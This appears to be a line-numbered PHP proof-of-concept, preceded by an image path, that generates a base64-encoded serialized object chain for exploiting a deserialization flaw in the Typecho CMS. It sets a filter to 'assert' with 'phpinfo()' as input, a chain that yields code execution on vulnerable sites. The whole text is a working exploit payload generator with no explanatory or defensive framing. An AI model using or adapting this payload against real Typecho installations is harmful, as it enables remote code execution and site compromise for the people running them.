 1 <?php
2
3 class Typecho_Request
4 {
5     private $_params = array();
6     private $_filter = array();
7
8     public function __construct()
9     {
10         $this->_params['screenName'] = 'phpinfo()';
11         $this->_filter[0] = 'assert';
12     }
13 }
14 class Typecho_Feed
15 {
16     private $_type;
17     private $_items = array();
18     public function __construct()
19     {
20         $this->_type = 'RSS 2.0';
21         $item['author'] = new Typecho_Request();
22         $item['category']=Array(new Typecho_Request());
23         $this->_items[0] = $item;
24     }
25 }
26 $x = new Typecho_Feed();
27 $a = array(
28     'adapter' => $x,
29     'prefix' => 'typecho_'
30 );
31
32 echo base64_encode(serialize($a));